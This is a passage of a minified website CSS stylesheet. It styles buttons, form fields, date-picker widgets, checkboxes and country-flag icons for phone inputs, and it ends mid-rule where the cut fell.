.btn:focus{box-shadow:none}.btn-group.btn-group-custom .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom .btn:first-child{border-radius:24px 0 0 0}.btn-group.btn-group-custom .btn:last-child{border-radius:0 44px 44px 0}@media (min-width:576px) and (max-width:767.98px){.btn-group.btn-group-custom .btn{font-size:14px!important}}.btn-group.btn-group-custom .btn.active{background-color:#ddd}.btn.btn-sm2{font-size:18px;font-weight:500;line-height:22px;padding:12px 31px}.btn.btn-sm3{font-size:16px;font-weight:500;line-height:18px;padding:8px 24px}.btn.outline{border-color:#2b3a44;border-width:2px}.btn.btn-secondary{color:#2b3a44}.btn[data-colour=Primary]{background-color:var(--brand-primary);border-color:var(--brand-primary)}.btn[data-colour=Primary]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primary-rgb),.5)}.btn[data-colour=PrimaryTint]{background-color:var(--brand-primarytint);border-color:var(--brand-primarytint)}.btn[data-colour=PrimaryTint]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primarytint-rgb),.5)}.btn[data-colour=AlternateButton]{background-color:var(--brand-alternatebutton);border-color:var(--brand-alternatebutton)}.btn[data-colour=AlternateButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-alternatebutton-rgb),.5)}.btn[data-colour=HeaderButton]{background-color:var(--brand-headerbutton);border-color:var(--brand-headerbutton)}.btn[data-colour=HeaderButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-headerbutton-rgb),.5)}.btn[data-colour=PrimaryCTAButton]{background-color:var(--brand-primaryctabutton);border-color:var(--brand-primaryctabutton)}.btn[data-colour=PrimaryCTAButton]:focus{box-shadow:0 0 0 .25rem rgba(var(--brand-primaryctabutton-rgb),.5)}.btn[data-colour=Charcoal]{background-color:#2b3a44;border-color:#2b3a44}.btn[data-colour=Charcoal]:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn[data-text-colour=White]{color:#fff!important}.btn[data-text-colour=Black]{color:#000!important}.btn[data-text-colour=Charcoal]{color:#2b3a44!important}.btn-group.btn-group-custom-rounded .btn{background-color:#f6f6f6;border:none;border-radius:0;color:#2b3a44;font-size:18px;font-style:normal;font-weight:500;line-height:22px;padding:10px 14px}.btn-group.btn-group-custom-rounded .btn:focus{box-shadow:none}.btn-group.btn-group-custom-rounded .btn:nth-child(n+2){border-left:1px solid rgba(19,128,151,.4)}.btn-group.btn-group-custom-rounded .btn:first-child{border-radius:21px 0 0 21px}.btn-group.btn-group-custom-rounded .btn:last-child{border-radius:0 21px 21px 0}.btn-primary-theme,.btn-primary-theme:hover{background-color:var(--brand-primary);color:#fff}.btn.btn-light-gray{color:#2b3a44}.btn.btn-light-gray,.btn.btn-light-gray:hover{background-color:#f6f6f6}.btn.btn-white{color:#2b3a44}.btn.btn-white,.btn.btn-white:hover{background-color:#fff}.btn.btn-light-gray,.btn.btn-warning{color:#2b3a44}.btn.btn-arrow{padding-left:63px;position:relative}.btn.btn-arrow:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:32px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/arrow.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:calc(50% - 12px);width:24px}.btn.btn-block{display:block;width:100%}.btn.btn-loading{pointer-events:none;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.btn.btn-loading:before{animation:spin 2s linear infinite;border:3px solid #fff;border-radius:50%;border-top-color:hsla(0,0%,100%,.22);content:"";display:table-cell;display:block;height:20px;left:calc(50% - 10px);opacity:1;position:absolute;top:calc(50% - 10px);transition:opacity .3s ease-in-out;vertical-align:middle;width:20px;z-index:11}.btn.btn-loading span{opacity:0}.form .errors>p:first-child{margin-top:.5rem}.form-control.error,.hs-form input.error.hs-input:not([type=checkbox]),.hs-form select.error.hs-input,.hs-form textarea.error.hs-input{border:1px solid var(--bs-danger)!important}.form-control:-moz-read-only,.hs-form input.hs-input:-moz-read-only:not([type=checkbox]),.hs-form select.hs-input:-moz-read-only,.hs-form textarea.hs-input:-moz-read-only{background-color:#fdfdfd}.form-control:read-only,.hs-form input.hs-input:read-only:not([type=checkbox]),.hs-form select.hs-input:read-only,.hs-form textarea.hs-input:read-only{background-color:#fdfdfd}.form.from--pseudo{margin:24px 0}.form.from--pseudo .form__item{margin:10px 0 24px}.form.from--pseudo .form__item label{font-family:objektiv-mk1,sans-serif;font-size:24px}.form.from--pseudo .form__item .form-control,.form.from--pseudo .form__item .hs-form input:not([type=checkbox]).hs-input,.form.from--pseudo .form__item .hs-form select.hs-input,.form.from--pseudo .form__item .hs-form textarea.hs-input,.hs-form .form.from--pseudo .form__item input:not([type=checkbox]).hs-input,.hs-form .form.from--pseudo .form__item select.hs-input,.hs-form .form.from--pseudo .form__item textarea.hs-input{border:none;border-bottom:2px solid #e5eff4;color:var(--brand-primary);font-family:objektiv-mk1,sans-serif;font-size:24px;padding-left:0;padding-right:0}.form.from--pseudo .form__action{margin-top:24px}.form-select,.hs-form select.hs-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:var(--brand-form-arrow);border-radius:0;padding-right:30px!important;text-overflow:ellipsis}.form-select:disabled,.hs-form select.hs-input:disabled{background-color:#f9f9f9;background-image:none}.form-select.form-custom,.hs-form select.form-custom.hs-input,.hs-form select.form-select.hs-input,.hs-form select.hs-input{border-radius:.5rem;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-select.form-select-wa,.hs-form select.form-select-wa.hs-input{flex:1;width:auto}.hs-form [data-country=united-states] select.hs-input,[data-country=united-states] .form-select,[data-country=united-states] .hs-form select.hs-input{border-color:#2b3a44}[data-country=united-states] select{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%232b3a44' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E");border-color:#2b3a44}[data-country=united-states] select option:hover{background-color:rgba(86,86,86,.2)}[data-country=united-states] select:focus{border-color:#2b3a44;box-shadow:0 0 0 .25rem rgba(86,86,86,.2)}[data-country=united-states] .dateline.dateline--labled .dateline__item:first-child,[data-country=united-states] .dateline.dateline--labled .dateline__item:nth-child(2){border-color:#2b3a44}.dateline input{display:none}.dateline .dateline__item{align-items:center;display:flex}@media (max-width:1199.98px){.dateline .dateline__item{width:50%}}.dateline .dateline__item:nth-child(n+2){margin-top:4px}.dateline .dateline__item span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;margin-right:5px;min-width:63px;text-align:left}.dateline .dateline__item ul{background-color:#fff;border-radius:8px;cursor:pointer;display:flex;list-style:none;margin:0;padding:0}@media (max-width:1199.98px){.dateline .dateline__item ul{margin-left:auto}}.dateline .dateline__item ul li{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;min-width:77px;padding:4px 15px;position:relative;text-align:center}.dateline .dateline__item ul li:after{content:"\e90f";font-size:8px;left:6px;position:relative}.dateline .dateline__item ul li:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.dateline.dateline--disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dateline .dateline__reset{position:relative}.dateline .dateline__reset:before{background-color:#fff;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.dateline .dateline__reset:after{content:"-";left:0;opacity:0;position:absolute;top:-2px}.dateline--chevrons{color:var(--brand-primary);font-size:1.2rem;margin-top:.5rem;text-align:center;width:100%}@media (min-width:1200px){.dateline--chevrons{margin-left:.5rem;margin-top:0;width:inherit}}.dateline.dateline--labled{border-radius:8px;display:flex}.dateline.dateline--labled.dateline--active{border:1px solid #00b0ca;padding:0 10px}.dateline.dateline--labled.dateline--active>span{padding:3px 0}.dateline.dateline--labled[data-state=true]{display:flex!important}.dateline.dateline--labled .dateline__item{margin-top:0;padding:3px 0;position:relative}.dateline.dateline--labled .dateline__item:first-child{border:1px solid var(--brand-form);border-radius:8px 0 0 8px;border-right:1px solid #00b0ca;padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item:nth-child(2){border-bottom:1px solid var(--brand-form);border-radius:0 8px 8px 0;border-right:1px solid var(--brand-form);border-top:1px solid var(--brand-form);padding-left:10px;padding-right:10px}.dateline.dateline--labled .dateline__item.selectable:first-child,.dateline.dateline--labled .dateline__item.selectable:nth-child(2){background-color:#fff}.dateline.dateline--labled .dateline__item span{font-weight:700}.dateline.dateline--labled .dateline__item span span{font-weight:400;white-space:nowrap}.dateline.dateline--labled .dateline__item input{display:block;height:100%;opacity:0;position:absolute;top:0;width:100%}.checkline{border-radius:30px;display:inline-flex;margin-bottom:8px;overflow:hidden}.checkline .checkline__item{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding-left:0;position:relative;text-align:center}.checkline .checkline__item:nth-child(n+2):before{background-color:#00a2be;content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:1px}.checkline .checkline__item input{display:none}.checkline .checkline__item input:checked+label{background-color:#fff}.checkline .checkline__item label{background-color:#f9f9f9;cursor:pointer;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:400;letter-spacing:0;line-height:16px;padding:3px 15px 5px;text-align:left}.inputs-list{list-style-type:none;margin:0;padding:0}.form-check{align-items:flex-start;display:inline-flex;margin-top:0}.form-check-input,.hs-form input.hs-input[type=checkbox]{border:1px solid #00a2be;border-radius:4px;height:24px;margin-right:16px;margin-top:0;max-height:24px;max-width:24px;min-height:24px;min-width:24px;width:24px}.form-check-input.error,.hs-form input.error.hs-input[type=checkbox]{border:1px solid var(--bs-danger)}.form-check-input:checked,.hs-form input.hs-input[type=checkbox]:checked{background-color:#00a2be;border-color:#00a2be}.form-check-input:checked.error,.hs-form input.hs-input[type=checkbox]:checked.error{background-color:var(--bs-danger);border-color:var(--bs-danger)}.form-check-label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.form-check-label a{color:var(--brand-primary)}.form.form--base .form__item{margin-bottom:32px}.form.form--base .form__item.last{margin-bottom:0}.form.form--base .form__item label:not(.form-check-label){font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.form.form--base .form__action{margin-top:32px}.form.form--base .form__action.form__action--cols{align-items:center;display:flex;justify-content:space-between}.form.form--base .form__action.form__action--cols>a{font-size:14px;opacity:.75}.form.form--base .form__action.form__action--cols>a:hover{opacity:1}.form.form--base .form__action.form__action--compact{margin-top:0}@media (min-width:768px){.form.form--base .form__action.form__action--compact{margin-top:16px}}.form-check-group>div:nth-of-type(n+2){margin-left:16px}.hs-form .hs-form-field{margin-bottom:24px}.hs-form .hs-form-field label{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-bottom:16px;text-align:left}.hs-form .hs-error-msgs{list-style-type:none;margin-bottom:0;padding:0;position:absolute}.hs-form .hs-error-msgs>li{display:inline-block}.hs-form .hs-error-msgs>li:not(:last-child){margin-right:.5rem}.hs-form .hs-error-msgs label,.hs-form .hs-error-msgs label>a{color:var(--bs-danger);font-size:12px;font-weight:400;line-height:16px;margin-bottom:4px}.hs-form .hs_error_rollup{margin-bottom:1rem}.hs-form .hs_error_rollup .hs-error-msgs{position:static}.form.form--bapp .form-control,.form.form--bapp .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .hs-form select.hs-input,.form.form--bapp .hs-form textarea.hs-input,.hs-form .form.form--bapp input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp select.hs-input,.hs-form .form.form--bapp textarea.hs-input{padding:13px 17px}.form.form--bapp .form__item{margin-bottom:40px}.form.form--bapp .form__item .dateline .dateline__item{background-image:var(--brand-form-arrow);background-position:right .75rem center;background-repeat:no-repeat;background-size:16px;padding:9px 17px;width:50%}@media (min-width:768px){.form.form--bapp .form__item .dateline .dateline__item{padding:17px}.form.form--bapp .form__item .dateline .dateline__item>span{grid-gap:.5rem;display:flex}}@media (min-width:992px){.form.form--bapp .form__item .dateline .dateline__item>span,.form.form--bapp .form__item .dateline .dateline__item>span>span{font-size:16px}}.form.form--bapp .form__item.form__item--compact{margin-bottom:20px}.form.form--bapp.form--progress>:not(.form__action){opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form.form--bapp .form__item .form-control,.form.form--bapp .form__item .hs-form input:not([type=checkbox]).hs-input,.form.form--bapp .form__item .hs-form select.hs-input,.form.form--bapp .form__item .hs-form textarea.hs-input,.hs-form .form.form--bapp .form__item input:not([type=checkbox]).hs-input,.hs-form .form.form--bapp .form__item select.hs-input,.hs-form .form.form--bapp .form__item textarea.hs-input{transition:border-color .3s ease-in-out}.form.form--bapp .form__item .form-check-input.form-error,.form.form--bapp .form__item .form-control.form-error,.form.form--bapp .form__item .hs-form input.form-error.hs-input:not([type=checkbox]),.form.form--bapp .form__item .hs-form input.form-error.hs-input[type=checkbox],.form.form--bapp .form__item .hs-form select.form-error.hs-input,.form.form--bapp .form__item .hs-form textarea.form-error.hs-input,.hs-form .form.form--bapp .form__item input.form-error.hs-input:not([type=checkbox]),.hs-form .form.form--bapp .form__item input.form-error.hs-input[type=checkbox],.hs-form .form.form--bapp .form__item select.form-error.hs-input,.hs-form .form.form--bapp .form__item textarea.form-error.hs-input{border-color:red}.form.form--bapp .form-error-message{color:red;display:block;font-size:11px;font-weight:300;opacity:0;padding-top:5px;transition:opacity .3s ease-in-out}.form.form--bapp .form-error-message[data-display=true]{opacity:1}.form.form--bapp .form__labelinfo i{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/questionmark.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:16px;margin:0 0 0 8px;position:relative;top:2px;width:16px}.form.form--bapp .form__item.form__item--sideaction{position:relative}.form.form--bapp .form__item.form__item--sideaction input{padding-right:50px}.form.form--bapp .form__item.form__item--sideaction>button{background:none;border:0;position:absolute;right:12px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye]{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;top:54px;width:24px}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=true]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye.svg)}.form.form--bapp .form__item.form__item--sideaction>button[data-sideicon=eye][data-state=false]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/eye-cross.svg)}.form.form--bapp .h2,.form.form--bapp h2{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:32px}.form.form--bapp .special.h2,.form.form--bapp h2.special{color:var(--brand-primary);font-family:urbane,sans-serif;font-size:32px;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}.form.form--bapp hr{background-color:#00a2be;border:0;display:block;height:1px;margin:32px 0;width:100%}.form.form--disabled .form__item,.form.form--disabled:not(.final--page) .form__action [type=submit]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.form .form__hr{background-color:var(--brand-primary);margin:48px 0;opacity:1}.form.form--bapp .form-check-label a{color:inherit}.form.form--bapp .form__action.form__action--right{text-align:right}.form.form--bapp .form__action .btn{margin-right:10px}@media (max-width:767.98px){.form.form--bapp .form__action .btn:nth-child(n+2){margin-top:16px}}.form.form--bapp .form__item.form__item--range{margin-bottom:15px}.form.form--bapp .form__item.form__item--range .range__labels{display:flex;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:16px;margin-bottom:2px}.form.form--bapp .form-select.form-custom,.form.form--bapp .hs-form select.hs-input,.hs-form .form.form--bapp select.hs-input{background-size:20px;padding-right:40px!important}.form.form--bapp .form-date{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/calendar.svg);background-position:calc(100% - 18px);background-repeat:no-repeat;padding-right:70px}@media (min-width:768px){.form.form--bapp .form__sidegroup{margin-left:40px}}.form.form--bapp .form-phone[data-country]{background-position:calc(100% - 18px);background-repeat:no-repeat;background-size:35px;padding-right:70px}.form.form--bapp .form-phone[data-country=xx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/xx.svg)}.form.form--bapp .form-phone[data-country=ad]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ad.svg)}.form.form--bapp .form-phone[data-country=ae]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ae.svg)}.form.form--bapp .form-phone[data-country=af]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/af.svg)}.form.form--bapp .form-phone[data-country=ag]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ag.svg)}.form.form--bapp .form-phone[data-country=ai]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ai.svg)}.form.form--bapp .form-phone[data-country=al]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/al.svg)}.form.form--bapp .form-phone[data-country=am]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/am.svg)}.form.form--bapp .form-phone[data-country=ao]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ao.svg)}.form.form--bapp .form-phone[data-country=aq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aq.svg)}.form.form--bapp .form-phone[data-country=ar]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ar.svg)}.form.form--bapp .form-phone[data-country=as]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/as.svg)}.form.form--bapp .form-phone[data-country=at]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/at.svg)}.form.form--bapp .form-phone[data-country=au]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/au.svg)}.form.form--bapp .form-phone[data-country=aw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/aw.svg)}.form.form--bapp .form-phone[data-country=ax]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ax.svg)}.form.form--bapp .form-phone[data-country=az]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/az.svg)}.form.form--bapp .form-phone[data-country=ba]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ba.svg)}.form.form--bapp .form-phone[data-country=bb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bb.svg)}.form.form--bapp .form-phone[data-country=bd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bd.svg)}.form.form--bapp .form-phone[data-country=be]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/be.svg)}.form.form--bapp .form-phone[data-country=bf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bf.svg)}.form.form--bapp .form-phone[data-country=bg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bg.svg)}.form.form--bapp .form-phone[data-country=bh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bh.svg)}.form.form--bapp .form-phone[data-country=bi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bi.svg)}.form.form--bapp .form-phone[data-country=bj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bj.svg)}.form.form--bapp .form-phone[data-country=bl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bl.svg)}.form.form--bapp .form-phone[data-country=bm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bm.svg)}.form.form--bapp .form-phone[data-country=bn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bn.svg)}.form.form--bapp .form-phone[data-country=bo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bo.svg)}.form.form--bapp .form-phone[data-country=bq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bq.svg)}.form.form--bapp .form-phone[data-country=br]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/br.svg)}.form.form--bapp .form-phone[data-country=bs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bs.svg)}.form.form--bapp .form-phone[data-country=bt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bt.svg)}.form.form--bapp .form-phone[data-country=bv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bv.svg)}.form.form--bapp .form-phone[data-country=bw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bw.svg)}.form.form--bapp .form-phone[data-country=by]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/by.svg)}.form.form--bapp .form-phone[data-country=bz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/bz.svg)}.form.form--bapp .form-phone[data-country=ca]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ca.svg)}.form.form--bapp .form-phone[data-country=cc]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cc.svg)}.form.form--bapp .form-phone[data-country=cd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cd.svg)}.form.form--bapp .form-phone[data-country=cf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cf.svg)}.form.form--bapp .form-phone[data-country=cg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cg.svg)}.form.form--bapp .form-phone[data-country=ch]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ch.svg)}.form.form--bapp .form-phone[data-country=ci]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ci.svg)}.form.form--bapp .form-phone[data-country=ck]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ck.svg)}.form.form--bapp .form-phone[data-country=cl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cl.svg)}.form.form--bapp .form-phone[data-country=cm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cm.svg)}.form.form--bapp .form-phone[data-country=cn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cn.svg)}.form.form--bapp .form-phone[data-country=co]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/co.svg)}.form.form--bapp .form-phone[data-country=cr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cr.svg)}.form.form--bapp .form-phone[data-country=cu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cu.svg)}.form.form--bapp .form-phone[data-country=cv]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cv.svg)}.form.form--bapp .form-phone[data-country=cw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cw.svg)}.form.form--bapp .form-phone[data-country=cx]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cx.svg)}.form.form--bapp .form-phone[data-country=cy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cy.svg)}.form.form--bapp .form-phone[data-country=cz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/cz.svg)}.form.form--bapp .form-phone[data-country=de]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/de.svg)}.form.form--bapp .form-phone[data-country=dj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dj.svg)}.form.form--bapp .form-phone[data-country=dk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dk.svg)}.form.form--bapp .form-phone[data-country=dm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dm.svg)}.form.form--bapp .form-phone[data-country=do]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/do.svg)}.form.form--bapp .form-phone[data-country=dz]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/dz.svg)}.form.form--bapp .form-phone[data-country=ec]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ec.svg)}.form.form--bapp .form-phone[data-country=ee]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ee.svg)}.form.form--bapp .form-phone[data-country=eg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eg.svg)}.form.form--bapp .form-phone[data-country=eh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/eh.svg)}.form.form--bapp .form-phone[data-country=er]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/er.svg)}.form.form--bapp .form-phone[data-country=es]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/es.svg)}.form.form--bapp .form-phone[data-country=et]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/et.svg)}.form.form--bapp .form-phone[data-country=fi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fi.svg)}.form.form--bapp .form-phone[data-country=fj]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fj.svg)}.form.form--bapp .form-phone[data-country=fk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fk.svg)}.form.form--bapp .form-phone[data-country=fm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fm.svg)}.form.form--bapp .form-phone[data-country=fo]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fo.svg)}.form.form--bapp .form-phone[data-country=fr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/fr.svg)}.form.form--bapp .form-phone[data-country=ga]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ga.svg)}.form.form--bapp .form-phone[data-country=gb]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gb.svg)}.form.form--bapp .form-phone[data-country=gd]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gd.svg)}.form.form--bapp .form-phone[data-country=ge]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ge.svg)}.form.form--bapp .form-phone[data-country=gf]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gf.svg)}.form.form--bapp .form-phone[data-country=gg]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gg.svg)}.form.form--bapp .form-phone[data-country=gh]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gh.svg)}.form.form--bapp .form-phone[data-country=gi]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gi.svg)}.form.form--bapp .form-phone[data-country=gl]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gl.svg)}.form.form--bapp .form-phone[data-country=gm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gm.svg)}.form.form--bapp .form-phone[data-country=gn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gn.svg)}.form.form--bapp .form-phone[data-country=gp]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gp.svg)}.form.form--bapp .form-phone[data-country=gq]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gq.svg)}.form.form--bapp .form-phone[data-country=gr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gr.svg)}.form.form--bapp .form-phone[data-country=gs]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gs.svg)}.form.form--bapp .form-phone[data-country=gt]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gt.svg)}.form.form--bapp .form-phone[data-country=gu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gu.svg)}.form.form--bapp .form-phone[data-country=gw]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gw.svg)}.form.form--bapp .form-phone[data-country=gy]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/gy.svg)}.form.form--bapp .form-phone[data-country=hk]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hk.svg)}.form.form--bapp .form-phone[data-country=hm]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hm.svg)}.form.form--bapp .form-phone[data-country=hn]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hn.svg)}.form.form--bapp .form-phone[data-country=hr]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hr.svg)}.form.form--bapp .form-phone[data-country=ht]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ht.svg)}.form.form--bapp .form-phone[data-country=hu]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/hu.svg)}.form.form--bapp .form-phone[data-country=id]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/id.svg)}.form.form--bapp .form-phone[data-country=ie]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/ie.svg)}.form.form--bapp .form-phone[data-country=il]{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/flags/il.svg)}.form.form--bapp 